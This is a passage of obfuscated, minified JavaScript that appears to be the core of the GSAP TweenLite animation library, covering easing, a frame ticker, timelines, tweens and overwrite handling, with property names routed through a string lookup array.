v(s[g],[]))[_x33225[1993]]?(l[g]=h[_x33225[1993]],y--):c&&h[_x33225[1992]][_x33225[156]](this);if(0===y&&o){if(d=(_x33225[1996]+n)[_x33225[137]](_x33225[73]),p=d[_x33225[129]](),f=u(d[_x33225[30]](_x33225[73]))[p]=this[_x33225[1993]]=o[_x33225[181]](o,l),a)if(r[p]=i[p]=f,_x33225[9]!=typeof module&&module[_x33225[96]])if(n===e){module[_x33225[96]]=i[e]=f;for(g in i)f[g]=i[g];}else i[e]&&(i[e][p]=f);else _x33225[99]==typeof define&&define[_x33225[934]]&&define((t[_x33225[1997]]?t[_x33225[1997]]+_x33225[186]:_x33225[29])+n[_x33225[137]](_x33225[73])[_x33225[129]](),[],function(){return f;});for(g=0;g<this[_x33225[1992]][_x33225[13]];g++)this[_x33225[1992]][g][_x33225[1995]]();}},this[_x33225[1995]](!0);},y=t[_x33225[1416]]=function(t,e,i,n){return new v(t,e,i,n);},_=h[_x33225[1945]]=function(t,e,i){return e=e||function(){},y(t,[],function(){return e;},i),e;};y[_x33225[1529]]=r;var w=[0,0,1,1],b=_(_x33225[1566],function(t,e,i,n){this[_x33225[1593]]=t,this[_x33225[1998]]=i||0,this[_x33225[1999]]=n||0,this[_x33225[2000]]=e?w[_x33225[135]](e):w;},!0),x=b[_x33225[136]]={},T=b[_x33225[1112]]=function(t,e,i,n){for(var r,s,o,a,l=e[_x33225[137]](_x33225[338]),c=l[_x33225[13]],u=(i||_x33225[2001])[_x33225[137]](_x33225[338]);--c>-1;)for(s=l[c],r=n?_(_x33225[1946]+s,null,!0):h[_x33225[272]][s]||{},o=u[_x33225[13]];--o>-1;)a=u[o],x[s+_x33225[73]+a]=x[a+s]=r[a]=t[_x33225[1469]]?t:t[a]||new t();};for(a=b[_x33225[233]],a[_x33225[1467]]=!1,a[_x33225[1469]]=function(t){if(this[_x33225[1593]])return this[_x33225[2000]][0]=t,this[_x33225[1593]][_x33225[181]](null,this[_x33225[2000]]);var e=this[_x33225[1998]],i=this[_x33225[1999]],n=1===e?1-t:2===e?t:0.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:0.5>t?n/2:1-n/2;},s=[_x33225[2002],_x33225[2003],_x33225[2004],_x33225[2005],_x33225[2006]],o=s[_x33225[13]];--o>-1;)a=s[o]+_x33225[2007]+o,T(new b(null,null,1,o),a,_x33225[2008],!0),T(new b(null,null,2,o),a,_x33225[2009]+(0===o?_x33225[2010]:_x33225[29])),T(new b(null,null,3,o),a,_x33225[2011]);x[_x33225[2012]]=h[_x33225[272]][_x33225[2002]][_x33225[2009]],x[_x33225[745]]=h[_x33225[272]][_x33225[2003]][_x33225[2011]];var C=_(_x33225[2013],function(t){this[_x33225[2014]]={},this[_x33225[2015]]=t||this;});a=C[_x33225[233]],a[_x33225[7]]=function(t,e,i,n,r){r=r||0;var s,o,a=this[_x33225[2014]][t],u=0;for(this!==l||c||l[_x33225[2016]](),null==a&&(this[_x33225[2014]][t]=a=[]),o=a[_x33225[13]];--o>-1;)s=a[o],s[_x33225[48]]===e&&s[_x33225[47]]===i?a[_x33225[317]](o,1):0===u&&s[_x33225[1728]]<r&&(u=o+1);a[_x33225[317]](u,0,{c:e,s:i,up:n,pr:r});},a[_x33225[112]]=function(t,e){var i,n=this[_x33225[2014]][t];if(n)for(i=n[_x33225[13]];--i>-1;)if(n[i][_x33225[48]]===e)return void n[_x33225[317]](i,1);},a[_x33225[2017]]=function(t){var e,i,n,r=this[_x33225[2014]][t];if(r)for(e=r[_x33225[13]],e>1&&(r=r[_x33225[31]](0)),i=this[_x33225[2015]];--e>-1;)n=r[e],n&&(n[_x33225[2018]]?n[_x33225[48]][_x33225[105]](n[_x33225[47]]||i,{type:t,target:i}):n[_x33225[48]][_x33225[105]](n[_x33225[47]]||i));};var S=t[_x33225[2019]],k=t[_x33225[2020]],A=Date[_x33225[235]]||function(){return new Date()[_x33225[2021]]();},E=A();for(s=[_x33225[727],_x33225[2022],_x33225[1082],_x33225[51]],o=s[_x33225[13]];--o>-1&&!S;)S=t[s[o]+_x33225[2023]],k=t[s[o]+_x33225[2024]]||t[s[o]+_x33225[2025]];_(_x33225[2026],function(t,e){var i,r,s,o,a,u=this,h=A(),p=!(e===!1||!S)&&_x33225[720],g=500,m=33,v=_x33225[755],y=function(t){var e,n,l=A()-E;l>g&&(h+=l-m),E+=l,u[_x33225[963]]=(E-h)/1000,e=u[_x33225[963]]-a,(!i||e>0||t===!0)&&(u[_x33225[1518]]++,a+=e+(e>=o?0.004:o-e),n=!0),t!==!0&&(s=r(y)),n&&u[_x33225[2017]](v);};C[_x33225[105]](u),u[_x33225[963]]=u[_x33225[1518]]=0,u[_x33225[755]]=function(){y(!0);},u[_x33225[1441]]=function(t,e){g=t||1/d,m=Math[_x33225[1708]](e,g,0);},u[_x33225[2027]]=function(){null!=s&&(p&&k?k(s):clearTimeout(s),r=f,s=null,u===l&&(c=!1));},u[_x33225[2016]]=function(t){null!==s?u[_x33225[2027]]():t?h+=-E+(E=A()):u[_x33225[1518]]>10&&(E=A()-g+5),r=0===i?f:p&&S?S:function(t){return setTimeout(t,1000*(a-u[_x33225[963]])+1|0);},u===l&&(c=!0),y(2);},u[_x33225[2028]]=function(t){return arguments[_x33225[13]]?(i=t,o=1/(i||60),a=this[_x33225[963]]+o,void u[_x33225[2016]]()):i;},u[_x33225[2029]]=function(t){return arguments[_x33225[13]]?(u[_x33225[2027]](),p=t,void u[_x33225[2028]](i)):p;},u[_x33225[2028]](t),setTimeout(function(){_x33225[720]===p&&u[_x33225[1518]]<5&&_x33225[255]!==n[_x33225[2030]]&&u[_x33225[2029]](!1);},1500);}),a=h[_x33225[2026]][_x33225[233]]=new h[_x33225[189]][_x33225[2031]](),a[_x33225[6]]=h[_x33225[2026]];var P=_(_x33225[1418],function(t,e){if(this[_x33225[1424]]=e=e||{},this[_x33225[1460]]=this[_x33225[1465]]=t||0,this[_x33225[1454]]=Number(e[_x33225[759]])||0,this[_x33225[1517]]=1,this[_x33225[1476]]=e[_x33225[1448]]===!0,this[_x33225[76]]=e[_x33225[76]],this[_x33225[1470]]=e[_x33225[2032]]===!0,Q){c||l[_x33225[2016]]();var i=this[_x33225[1424]][_x33225[1541]]?V:Q;i[_x33225[182]](this,i[_x33225[1450]]),this[_x33225[1424]][_x33225[1172]]&&this[_x33225[1172]](!0);}});l=P[_x33225[1442]]=new h[_x33225[2026]](),a=P[_x33225[233]],a[_x33225[1430]]=a[_x33225[1436]]=a[_x33225[1455]]=a[_x33225[1487]]=!1,a[_x33225[1461]]=a[_x33225[1450]]=0,a[_x33225[1466]]=-1,a[_x33225[1463]]=a[_x33225[1544]]=a[_x33225[1482]]=a[_x33225[1451]]=a[_x33225[1549]]=null,a[_x33225[1487]]=!1;var $=function(){c&&A()-E>2000&&_x33225[255]!==n[_x33225[2030]]&&l[_x33225[2016]]();var t=setTimeout($,2000);t[_x33225[2033]]&&t[_x33225[2033]]();};$(),a[_x33225[1554]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[2032]](!1)[_x33225[1172]](!1);},a[_x33225[1169]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[1172]](!0);},a[_x33225[2034]]=function(t,e){return null!=t&&this[_x33225[1552]](t,e),this[_x33225[1172]](!1);},a[_x33225[1552]]=function(t,e){return this[_x33225[1511]](Number(t),e!==!1);},a[_x33225[2035]]=function(t,e){return this[_x33225[2032]](!1)[_x33225[1172]](!1)[_x33225[1511]](t?-this[_x33225[1454]]:0,e!==!1,!0);},a[_x33225[502]]=function(t,e){return null!=t&&this[_x33225[1552]](t||this[_x33225[1464]](),e),this[_x33225[2032]](!0)[_x33225[1172]](!1);},a[_x33225[1431]]=function(t,e,i){},a[_x33225[1443]]=function(){return this[_x33225[1450]]=this[_x33225[1461]]=0,this[_x33225[1455]]=this[_x33225[1436]]=!1,this[_x33225[1466]]=-1,(this[_x33225[1436]]||!this[_x33225[1549]])&&this[_x33225[1452]](!0),this;},a[_x33225[1576]]=function(){var t,e=this[_x33225[1451]],i=this[_x33225[1449]];return!e||!this[_x33225[1436]]&&!this[_x33225[1487]]&&e[_x33225[1576]]()&&(t=e[_x33225[1540]](!0))>=i&&t<i+this[_x33225[1464]]()/this[_x33225[1517]]-1e-7;},a[_x33225[1452]]=function(t,e){return c||l[_x33225[2016]](),this[_x33225[1436]]=!t,this[_x33225[1476]]=this[_x33225[1576]](),e!==!0&&(t&&!this[_x33225[1549]]?this[_x33225[1451]][_x33225[182]](this,this[_x33225[1449]]-this[_x33225[1454]]):!t&&this[_x33225[1549]]&&this[_x33225[1451]][_x33225[1535]](this,!0)),!1;},a[_x33225[1562]]=function(t,e){return this[_x33225[1452]](!1,!1);},a[_x33225[1437]]=function(t,e){return this[_x33225[1562]](t,e),this;},a[_x33225[1445]]=function(t){for(var e=t?this:this[_x33225[1549]];e;)e[_x33225[1430]]=!0,e=e[_x33225[1549]];return this;},a[_x33225[1525]]=function(t){for(var e=t[_x33225[13]],i=t[_x33225[135]]();--e>-1;)_x33225[1524]===t[e]&&(i[e]=this);return i;},a[_x33225[1483]]=function(t){var e=this[_x33225[1424]],i=e[t],n=e[t+_x33225[2036]],r=e[t+_x33225[2037]]||e[_x33225[1499]]||this,s=n?n[_x33225[13]]:0;switch(s){case 0:i[_x33225[105]](r);break;case 1:i[_x33225[105]](r,n[0]);break;case 2:i[_x33225[105]](r,n[0],n[1]);break;default:i[_x33225[181]](r,n);}},a[_x33225[2038]]=function(t,e,i,n){if(_x33225[583]===(t||_x33225[29])[_x33225[1025]](0,2)){var r=this[_x33225[1424]];if(1===arguments[_x33225[13]])return r[t];null==e?delete r[t]:(r[t]=e,r[t+_x33225[2036]]=g(i)&&-1!==i[_x33225[30]](_x33225[29])[_x33225[14]](_x33225[1524])?this[_x33225[1525]](i):i,r[t+_x33225[2037]]=n),_x33225[1484]===t&&(this[_x33225[1482]]=e);}return this;},a[_x33225[759]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1451]][_x33225[1522]]&&this[_x33225[265]](this[_x33225[1449]]+t-this[_x33225[1454]]),this[_x33225[1454]]=t,this):this[_x33225[1454]];},a[_x33225[266]]=function(t){return arguments[_x33225[13]]?(this[_x33225[1460]]=this[_x33225[1465]]=t,this[_x33225[1445]](!0),this[_x33225[1451]][_x33225[1522]]&&this[_x33225[1450]]>0&&this[_x33225[1450]]<this[_x33225[1460]]&&0!==t&&this[_x33225[1511]](this[_x33225[1461]]*(t/this[_x33225[1460]]),!0),this):(this[_x33225[1430]]=!1,this[_x33225[1460]]);},a[_x33225[1464]]=function(t){return this[_x33225[1430]]=!1,arguments[_x33225[13]]?this[_x33225[266]](t):this[_x33225[1465]];},a[_x33225[963]]=function(t,e){return arguments[_x33225[13]]?(this[_x33225[1430]]&&this[_x33225[1464]](),this[_x33225[1511]](t>this[_x33225[1460]]?this[_x33225[1460]]:t,e)):this[_x33225[1450]];},a[_x33225[1511]]=function(t,e,i){if(c||l[_x33225[2016]](),!arguments[_x33225[13]])return this[_x33225[1461]];if(this[_x33225[1451]]){if(0>t&&!i&&(t+=this[_x33225[1464]]()),this[_x33225[1451]][_x33225[1522]]){this[_x33225[1430]]&&this[_x33225[1464]]();var n=this[_x33225[1465]],r=this[_x33225[1451]];if(t>n&&!i&&(t=n),this[_x33225[1449]]=(this[_x33225[1487]]?this[_x33225[1542]]:r[_x33225[1450]])-(this[_x33225[1470]]?n-t:t)/this[_x33225[1517]],r[_x33225[1430]]||this[_x33225[1445]](!1),r[_x33225[1451]])for(;r[_x33225[1451]];)r[_x33225[1451]][_x33225[1450]]!==(r[_x33225[1449]]+r[_x33225[1461]])/r[_x33225[1517]]&&r[_x33225[1511]](r[_x33225[1461]],!0),r=r[_x33225[1451]];}this[_x33225[1436]]&&this[_x33225[1452]](!0,!1),(this[_x33225[1461]]!==t||0===this[_x33225[1460]])&&(R[_x33225[13]]&&Z(),this[_x33225[1431]](t,e,!1),R[_x33225[13]]&&Z());}return this;},a[_x33225[282]]=a[_x33225[1519]]=function(t,e){var i=this[_x33225[266]]();return arguments[_x33225[13]]?this[_x33225[1511]](i*t,e):i?this[_x33225[1450]]/ i:this[_x33225[1447]];},a[_x33225[265]]=function(t){return arguments[_x33225[13]]?(t!==this[_x33225[1449]]&&(this[_x33225[1449]]=t,this[_x33225[1549]]&&this[_x33225[1549]][_x33225[1523]]&&this[_x33225[1549]][_x33225[182]](this,t-this[_x33225[1454]])),this):this[_x33225[1449]];},a[_x33225[1550]]=function(t){return this[_x33225[1449]]+(0!=t?this[_x33225[1464]]():this[_x33225[266]]())/this[_x33225[1517]];},a[_x33225[1563]]=function(t){if(!arguments[_x33225[13]])return this[_x33225[1517]];if(t=t||d,this[_x33225[1451]]&&this[_x33225[1451]][_x33225[1522]]){var e=this[_x33225[1542]],i=e||0===e?e:this[_x33225[1451]][_x33225[1511]]();this[_x33225[1449]]=i-(i-this[_x33225[1449]])*this[_x33225[1517]]/t;}return this[_x33225[1517]]=t,this[_x33225[1445]](!1);},a[_x33225[2032]]=function(t){return arguments[_x33225[13]]?(t!=this[_x33225[1470]]&&(this[_x33225[1470]]=t,this[_x33225[1511]](this[_x33225[1451]]&&!this[_x33225[1451]][_x33225[1522]]?this[_x33225[1464]]()-this[_x33225[1461]]:this[_x33225[1461]],!0)),this):this[_x33225[1470]];},a[_x33225[1172]]=function(t){if(!arguments[_x33225[13]])return this[_x33225[1487]];var e,i,n=this[_x33225[1451]];return t!=this[_x33225[1487]]&&n&&(c||t||l[_x33225[2016]](),e=n[_x33225[1540]](),i=e-this[_x33225[1542]],!t&&n[_x33225[1522]]&&(this[_x33225[1449]]+=i,this[_x33225[1445]](!1)),this[_x33225[1542]]=t?e:null,this[_x33225[1487]]=t,this[_x33225[1476]]=this[_x33225[1576]](),!t&&0!==i&&this[_x33225[1455]]&&this[_x33225[266]]()&&(e=n[_x33225[1522]]?this[_x33225[1461]]:(e-this[_x33225[1449]])/this[_x33225[1517]],this[_x33225[1431]](e,e===this[_x33225[1461]],!0))),this[_x33225[1436]]&&!t&&this[_x33225[1452]](!0,!1),this;};var D=_(_x33225[1419],function(t){P[_x33225[105]](this,0,t),this[_x33225[1472]]=this[_x33225[1522]]=!0;});a=D[_x33225[233]]=new P(),a[_x33225[6]]=D,a[_x33225[1437]]()[_x33225[1436]]=!1,a[_x33225[1506]]=a[_x33225[1544]]=a[_x33225[1560]]=null,a[_x33225[1523]]=!1,a[_x33225[182]]=a[_x33225[1453]]=function(t,e,i,n){var r,s;if(t[_x33225[1449]]=Number(e||0)+t[_x33225[1454]],t[_x33225[1487]]&&this!==t[_x33225[1451]]&&(t[_x33225[1542]]=t[_x33225[1449]]+(this[_x33225[1540]]()-t[_x33225[1449]])/t[_x33225[1517]]),t[_x33225[1549]]&&t[_x33225[1549]][_x33225[1535]](t,!0),t[_x33225[1549]]=t[_x33225[1451]]=this,t[_x33225[1436]]&&t[_x33225[1452]](!0,!0),r=this[_x33225[1544]],this[_x33225[1523]])for(s=t[_x33225[1449]];r&&r[_x33225[1449]]>s;)r=r[_x33225[1557]];return r?(t[_x33225[1463]]=r[_x33225[1463]],r[_x33225[1463]]=t):(t[_x33225[1463]]=this[_x33225[1506]],this[_x33225[1506]]=t),t[_x33225[1463]]?t[_x33225[1463]][_x33225[1557]]=t:this[_x33225[1544]]=t,t[_x33225[1557]]=r,this[_x33225[1560]]=t,this[_x33225[1451]]&&this[_x33225[1445]](!0),this;},a[_x33225[1535]]=function(t,e){return t[_x33225[1549]]===this&&(e||t[_x33225[1452]](!1,!0),t[_x33225[1557]]?t[_x33225[1557]][_x33225[1463]]=t[_x33225[1463]]:this[_x33225[1506]]===t&&(this[_x33225[1506]]=t[_x33225[1463]]),t[_x33225[1463]]?t[_x33225[1463]][_x33225[1557]]=t[_x33225[1557]]:this[_x33225[1544]]===t&&(this[_x33225[1544]]=t[_x33225[1557]]),t[_x33225[1463]]=t[_x33225[1557]]=t[_x33225[1549]]=null,t===this[_x33225[1560]]&&(this[_x33225[1560]]=this[_x33225[1544]]),this[_x33225[1451]]&&this[_x33225[1445]](!0)),this;},a[_x33225[1431]]=function(t,e,i){var n,r=this[_x33225[1506]];for(this[_x33225[1461]]=this[_x33225[1450]]=this[_x33225[1466]]=t;r;)n=r[_x33225[1463]],(r[_x33225[1476]]||t>=r[_x33225[1449]]&&!r[_x33225[1487]]&&!r[_x33225[1436]])&&(r[_x33225[1470]]?r[_x33225[1431]]((r[_x33225[1430]]?r[_x33225[1464]]():r[_x33225[1465]])-(t-r[_x33225[1449]])*r[_x33225[1517]],e,i):r[_x33225[1431]]((t-r[_x33225[1449]])*r[_x33225[1517]],e,i)),r=n;},a[_x33225[1540]]=function(){return c||l[_x33225[2016]](),this[_x33225[1461]];};var O=_(_x33225[1420],function(e,i,n){if(P[_x33225[105]](this,i,n),this[_x33225[1431]]=O[_x33225[233]][_x33225[1431]],null==e)throw _x33225[2039];this[_x33225[605]]=e=_x33225[107]!=typeof e?e:O[_x33225[481]](e)||e;var r,s,o,a=e[_x33225[495]]||e[_x33225[13]]&&e!==t&&e[0]&&(e[0]===t||e[0][_x33225[106]]&&e[0][_x33225[147]]&&!e[_x33225[106]]),l=this[_x33225[1424]][_x33225[2040]];if(this[_x33225[2041]]=l=null==l?Y[O[_x33225[2042]]]:_x33225[102]==typeof l?l>>0:Y[l],(a||e instanceof Array||e[_x33225[156]]&&g(e))&&_x33225[102]!=typeof e[0])for(this[_x33225[1932]]=o=p(e),this[_x33225[1909]]=[],this[_x33225[2043]]=[],r=0;r<o[_x33225[13]];r++)s=o[r],s?_x33225[107]!=typeof s?s[_x33225[13]]&&s!==t&&s[0]&&(s[0]===t||s[0][_x33225[106]]&&s[0][_x33225[147]]&&!s[_x33225[106]])?(o[_x33225[317]](r--,1),this[_x33225[1932]]=o=o[_x33225[135]](p(s))):(this[_x33225[2043]][r]=J(s,this,!1),1===l&&this[_x33225[2043]][r][_x33225[13]]>1&&tt(s,this,null,1,this[_x33225[2043]][r])):(s=o[r--]=O[_x33225[481]](s),_x33225[107]==typeof s&&o[_x33225[317]](r+1,1)):o[_x33225[317]](r--,1);else this[_x33225[1909]]={},this[_x33225[2043]]=J(e,this,!1),1===l&&this[_x33225[2043]][_x33225[13]]>1&&tt(e,this,null,1,this[_x33225[2043]]);(this[_x33225[1424]][_x33225[1448]]||0===i&&0===this[_x33225[1454]]&&this[_x33225[1424]][_x33225[1448]]!==!1)&&(this[_x33225[1450]]=-d,this[_x33225[1431]](Math[_x33225[1708]](0,-this[_x33225[1454]])));},!0),j=function(e){return e&&e[_x33225[13]]&&e!==t&&e[0]&&(e[0]===t||e[0][_x33225[106]]&&e[0][_x33225[147]]&&!e[_x33225[106]]);},M=function(t,e){var i,n={};for(i in t)X[i]||i in e&&_x33225[1756]!==i&&_x33225[52]!==i&&_x33225[987]!==i&&_x33225[87]!==i&&_x33225[246]!==i&&_x33225[5]!==i&&_x33225[222]!==i||!(!B[i]||B[i]&&B[i][_x33225[1628]])||(n[i]=t[i],delete t[i]);t[_x33225[142]]=n;};a=O[_x33225[233]]=new P(),a[_x33225[6]]=O,a[_x33225[1437]]()[_x33225[1436]]=!1,a[_x33225[1447]]=0,a[_x33225[1457]]=a[_x33225[1932]]=a[_x33225[2044]]=a[_x33225[1488]]=null,a[_x33225[1456]]=a[_x33225[1486]]=!1,O[_x33225[1434]]=_x33225[1435],O[_x33225[1479]]=a[_x33225[1468]]=new b(null,null,1,1),O[_x33225[2042]]=_x33225[720],O[_x33225[1442]]=l,O[_x33225[2045]]=120,O[_x33225[1441]]=function(t,e){l[_x33225[1441]](t,e);},O[_x33225[481]]=t[_x33225[374]]||t[_x33225[320]]||function(e){var i=t[_x33225[374]]||t[_x33225[320]];return i?(O[_x33225[481]]=i,i(e)):_x33225[9]==typeof n?e:n[_x33225[153]]?n[_x33225[153]](e):n[_x33225[330]](_x33225[42]===e[_x33225[38]](0)?e[_x33225[1025]](1):e);};var R=[],N={},L=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,I=/[\+-]=-?[\.\d]/,z=function(t){for(var e,i=this[_x33225[1457]],n=0.000001;i;)e=i[_x33225[1935]]?1===t&&this[_x33225[150]]?this[_x33225[150]]:t?this[_x33225[30]](_x33225[29]):this[_x33225[149]]:i[_x33225[48]]*t+i[_x33225[47]],i[_x33225[988]]?e=i[_x33225[988]](e,this[_x33225[1592]]||i[_x33225[558]]):n>e&&e>-n&&!i[_x33225[1935]]&&(e=0),i[_x33225[61]]?i[_x33225[2046]]?i[_x33225[558]][i[_x33225[986]]](i[_x33225[2046]],e):i[_x33225[558]][i[_x33225[986]]](e):i[_x33225[558]][i[_x33225[986]]]=e,i=i[_x33225[1463]];},q=function(t,e,i,n){var r,s,o,a,l,c,u,h=[],d=0,p=_x33225[29],f=0;for(h[_x33225[149]]=t,h[_x33225[150]]=e,t=h[0]=t+_x33225[29],e=h[1]=e+_x33225[29],i&&(i(h),t=h[0],e=h[1]),h[_x33225[13]]=0,r=t[_x33225[111]](L)||[],s=e[_x33225[111]](L)||[],n&&(n[_x33225[1463]]=null,n[_x33225[1935]]=1,h[_x33225[1457]]=h[_x33225[2047]]=n),l=s[_x33225[13]],a=0;l>a;a++)u=s[a],c=e[_x33225[1025]](d,e[_x33225[14]](u,d)-d),p+=c||!a?c:_x33225[338],d+=c[_x33225[13]],f?f=(f+1)%5:_x33225[1711]===c[_x33225[1025]](-5)&&(f=1),u===r[a]||r[_x33225[13]]<=a?p+=u:(p&&(h[_x33225[156]](p),p=_x33225[29]),o=parseFloat(r[a]),h[_x33225[156]](o),h[_x33225[1457]]={_next:h[_x33225[1457]],t:h,p:h[_x33225[13]]-1,s:o,c:(_x33225[372]===u[_x33225[38]](1)?parseInt(u[_x33225[38]](0)+_x33225[728],10)*parseFloat(u[_x33225[1025]](2)):parseFloat(u)-o)||0,f:0,m:f&&4>f?Math[_x33225[57]]:0}),d+=u[_x33225[13]];return p+=e[_x33225[1025]](d),p&&h[_x33225[156]](p),h[_x33225[1637]]=z,I[_x33225[10]](e)&&(h[_x33225[150]]=0),h;},F=function(t,e,i,n,r,s,o,a,l){_x33225[99]==typeof n&&(n=n(l||0,t));var c,u=typeof t[e],h=_x33225[99]!==u?_x33225[29]:e[_x33225[14]](_x33225[733])||_x33225[99]!=typeof t[_x33225[219]+e[_x33225[1025]](3)]?e:_x33225[219]+e[_x33225[1025]](3),d=_x33225[219]!==i?i:h?o?t[h](o):t[h]():t[e],p=_x33225[107]==typeof n&&_x33225[372]===n[_x33225[38]](1),f={t:t,p:e,s:d,f:_x33225[99]===u,pg:0,n:r||e,m:s?_x33225[99]==typeof s?s:Math[_x33225[57]]:0,pr:0,c:p?parseInt(n[_x33225[38]](0)+_x33225[728],10)*parseFloat(n[_x33225[1025]](2)):parseFloat(n)-d||0};return(_x33225[102]!=typeof d||_x33225[102]!=typeof n&&!p)&&(o||isNaN(d)||!p&&isNaN(n)||_x33225[318]==typeof d||_x33225[318]==typeof n?(f[_x33225[2046]]=o,c=q(d,p?parseFloat(f[_x33225[47]])+f[_x33225[48]]:n,a||O[_x33225[1718]],f),f={t:c,p:_x33225[1637],s:0,c:1,f:2,pg:0,n:r||e,pr:0,m:0}):(f[_x33225[47]]=parseFloat(d),p||(f[_x33225[48]]=parseFloat(n)-f[_x33225[47]]||0))),f[_x33225[48]]?((f[_x33225[1463]]=this[_x33225[1457]])&&(f[_x33225[1463]][_x33225[1557]]=f),this[_x33225[1457]]=f,f):void 0;},H=O[_x33225[1432]]={isArray:g,isSelector:j,lazyTweens:R,blobDif:q},B=O[_x33225[2048]]={},W=H[_x33225[1513]]={},U=0,X=H[_x33225[1931]]={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1},Y={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,'true':1,'false':0},V=P[_x33225[1509]]=new D(),Q=P[_x33225[1508]]=new D(),G=30,Z=H[_x33225[1528]]=function(){var t,e=R[_x33225[13]];for(N={};--e>-1;)t=R[e],t&&t[_x33225[1486]]!==!1&&(t[_x33225[1431]](t[_x33225[1486]][0],t[_x33225[1486]][1],!0),t[_x33225[1486]]=!1);R[_x33225[13]]=0;};Q[_x33225[1449]]=l[_x33225[963]],V[_x33225[1449]]=l[_x33225[1518]],Q[_x33225[1476]]=V[_x33225[1476]]=!0,setTimeout(Z,1),P[_x33225[2049]]=O[_x33225[1431]]=function(){var t,e,i;if(R[_x33225[13]]&&Z(),Q[_x33225[1431]]((l[_x33225[963]]-Q[_x33225[1449]])*Q[_x33225[1517]],!1,!1),V[_x33225[1431]]((l[_x33225[1518]]-V[_x33225[1449]])*V[_x33225[1517]],!1,!1),R[_x33225[13]]&&Z(),l[_x33225[1518]]>=G){G=l[_x33225[1518]]+(parseInt(O[_x33225[2045]],10)||120);for(i in W){for(e=W[i][_x33225[267]],t=e[_x33225[13]];--t>-1;)e[t][_x33225[1436]]&&e[_x33225[317]](t,1);0===e[_x33225[13]]&&delete W[i];}if(i=Q[_x33225[1506]],(!i||i[_x33225[1487]])&&O[_x33225[2045]]&&!V[_x33225[1506]]&&1===l[_x33225[2014]][_x33225[755]][_x33225[13]]){for(;i&&i[_x33225[1487]];)i=i[_x33225[1463]];i||l[_x33225[2027]]();}}},l[_x33225[7]](_x33225[755],P[_x33225[2049]]);var J=function(t,e,i){var n,r,s=t[_x33225[2050]];if(W[s||(t[_x33225[2050]]=s=_x33225[558]+U++)]||(W[s]={target:t,tweens:[]}),e&&(n=W[s][_x33225[267]],n[r=n[_x33225[13]]]=e,i))for(;--r>-1;)n[r]===e&&n[_x33225[317]](r,1);return W[s][_x33225[267]];},K=function(t,e,i,n){var r,s,o=t[_x33225[1424]][_x33225[2051]];return o&&(r=o(t,e,i,n)),o=O[_x33225[2051]],o&&(s=o(t,e,i,n)),r!==!1&&s!==!1;},tt=function(t,e,i,n,r){var s,o,a,l;if(1===n||n>=4){for(l=r[_x33225[13]],s=0;l>s;s++)if((a=r[s])!==e)a[_x33225[1436]]||a[_x33225[1562]](null,t,e)&&(o=!0);else if(5===n)break;return o;}var c,u=e[_x33225[1449]]+d,h=[],p=0,f=0===e[_x33225[1460]];for(s=r[_x33225[13]];--s>-1;)(a=r[s])===e||a[_x33225[1436]]||a[_x33225[1487]]||(a[_x33225[1451]]!==e[_x33225[1451]]?(c=c||et(e,0,f),0===et(a,c,f)&&(h[p++]=a)):a[_x33225[1449]]<=u&&a[_x33225[1449]]+a[_x33225[1464]]()/a[_x33225[1517]]>u&&((f||!a[_x33225[1455]])&&u-a[_x33225[1449]]<=2e-10||(h[p++]=a)));for(s=p;--s>-1;)if(a=h[s],2===n&&a[_x33225[1562]](i,t,e)&&(o=!0),2!==n||!a[_x33225[1457]]&&a[_x33225[1455]]){if(2!==n&&!K(a,e))continue;a[_x33225[1452]](!1,!1)&&(o=!0);}return o;},et=function(t,e,i){for(var n=t[_x33225[1451]],r=n[_x33225[1517]],s=t[_x33225[1449]];n[_x33225[1451]];){if(s+=n[_x33225[1449]],r*=n[_x33225[1517]],n[_x33225[1487]])return-100;n=n[_x33225[1451]];}return s/=r,s>e?s-e:i&&s===e||!t[_x33225[1455]]&&2*d>s-e?d:(s+=t[_x33225[1464]]()/t[_x33225[1517]]/r)>e+d?0:s-e-d;};a[_x33225[1462]]=function(){var t,e,i,n,r,s,o=this[_x33225[1424]],a=this[_x33225[2044]],l=this[_x33225[1460]],c=!!o[_x33225[1448]],u=o[_x33225[1477]];if(o[_x33225[1495]]){this[_x33225[1488]]&&(this[_x33225[1488]][_x33225[1431]](-1,!0),this[_x33225[1488]][_x33225[1437]]()),r={};for(n in o[_x33225[1495]])r[n]=o[_x33225[1495]][n];if(r[_x33225[2040]]=!1,r[_x33225[1448]]=!0,r[_x33225[1473]]=c&&o[_x33225[1473]]!==!1,r[_x33225[1495]]=r[_x33225[759]]=null,r[_x33225[1484]]=o[_x33225[1484]],r[_x33225[2052]]=o[_x33225[2052]]||o[_x33225[1499]]||this,this[_x33225[1488]]=O[_x33225[1167]](this[_x33225[605]],0,r),c)if(this[_x33225[1450]]>0)this[_x33225[1488]]=null;else if(0!==l)return;}else if(o[_x33225[1493]]&&0!==l)if(this[_x33225[1488]])this[_x33225[1488]][_x33225[1431]](-1,!0),this[_x33225[1488]][_x33225[1437]](),this[_x33225[1488]]=null;else{0!==this[_x33225[1450]]&&(c=!1),i={};for(n in o)X[n]&&_x33225[2053]!==n||(i[n]=o[n]);if(i[_x33225[2040]]=0,i[_x33225[76]]=_x33225[1897],i[_x33225[1473]]=c&&o[_x33225[1473]]!==!1,i[_x33225[1448]]=c,this[_x33225[1488]]=O[_x33225[1167]](this[_x33225[605]],0,i),c){if(0===this[_x33225[1450]])return;}else this[_x33225[1488]][_x33225[1462]](),this[_x33225[1488]][_x33225[1452]](!1),this[_x33225[1424]][_x33225[1448]]&&(this[_x33225[1488]]=null);}if(this[_x33225[1468]]=u=u?u instanceof b?u:_x33225[99]==typeof u?new 